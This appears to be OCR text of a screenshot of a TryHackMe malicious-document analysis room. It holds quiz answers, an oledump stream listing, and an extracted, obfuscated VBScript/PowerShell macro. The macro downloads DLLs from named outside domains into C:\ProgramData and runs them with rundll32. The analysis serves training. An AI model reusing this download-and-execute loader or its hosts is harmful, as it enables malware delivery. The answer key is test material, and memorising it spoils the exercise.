 TryHackMe | Squid Game
Sleep - VBScript - SS64.com
https://tryhackme.com/room/squidgameroom
2
1
2
3
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Other Bookmarks
cmd /k cscript.exe C:\ProgramData\pin.vbs
Correct Answer
Provide the first domain found in the maldoc.
priyacareers.com/u9hDQN9Yy7g/pt.html
Correct Answer
Provide the second domain found in the maldoc.
perfectdemos.com/Gv1iNAuMKZ/pt.html
Correct Answer
Provide the name of the first malicious DLL it retrieves from the C2 server.
www1.dll
Correct Answer
How many DLLs does the maldoc retrieve from the domains?
5
Correct Answer
Provide the path of where the malicious DLLs are getting dropped onto?
C:\ProgramData
Correct Answer
What program is it using to run DLLs?
rundll32.exe
Correct Answer
How many seconds does the function in the maldoc sleep for to fully execute the malicious DLLs?
15
Correct Answer
Under what stream did the main malicious script use to retrieve DLLs from the C2 domains? (Provide the name of the stream).
Macros/Form/o
Correct Answer
Task 4 Attacker 3
Task 5 Attacker 4
Task 6 Attacker 5
ubuntu@ip-10-10-140-...
2 1:26
ubuntu@ip-10-10-140-88: ~/Desktop/maldocs
File Edit View Search Terminal Help
Downl'; $rr='oadFile'; $bb='(''https://cablingpoint.com/ByH5NDoE3kQA/pt.html'',''C:\ProgramData\www4.dll'')';$F
OOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).
Downl'; $rr='oadFile'; $bb='(''https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html'',''C:\ProgramDat
a\www5.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
HH9="po"
HH8="wers"
HH7="h"
HH6="ell "
HH0= HH9+HH8+HH7+HH6
Set Ran = CreateObject("wscript.shell")
Ran.Run HH0+LL1,Chr(48)
Ran.Run HH0+LL2,Chr(48)
Ran.Run HH0+LL3,Chr(48)
Ran.Run HH0+LL4,Chr(48)
Ran.Run HH0+LL5,Chr(48)
WScript.Sleep(15000)
OK1 = "cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr"
Ran.Run OK1, Chr(48)
OK2 = "cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr"
Ran.Run OK2, Chr(48)
OK3 = "cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr"
Ran.Run OK3, Chr(48)
OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr"
Ran.Run OK4, Chr(48)
OK5 = "cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr"
Ran.Run OK5, Chr(48)
Tahoma
ubuntu@ip-10-10-140-88:~/Desktop/maldocs$ oledump.py attacker2.doc
1: 114 '\x01CompObj'
2: 4096 '\x05DocumentSummaryInformation'
3: 4096 '\x05SummaryInformation'
4: 7427 '1Table'
5: 63641 'Data'
6: 97 'Macros/Form/\x01CompObj'
7: 283 'Macros/Form/\x03VBFrame'
8: 63528 'Macros/Form/f'
9: 2220 'Macros/Form/o'
10: 566 'Macros/PROJECT'
11: 92 'Macros/PROJECTwm'
12: M 6655 'Macros/VBA/Form'
13: M 15671 'Macros/VBA/Module1'
14: M 1593 'Macros/VBA/ThisDocument'
15: 42465 'Macros/VBA/_VBA_PROJECT'
16: M 2724 'Macros/VBA/bxh'
17: 1226 'Macros/VBA/dir'
18: 4096 'WordDocument'
ubuntu@ip-10-10-140-88:~/Desktop/maldocs$
THM Squid G...
1h 33m 31s
3:26 PM
1/29/2022
1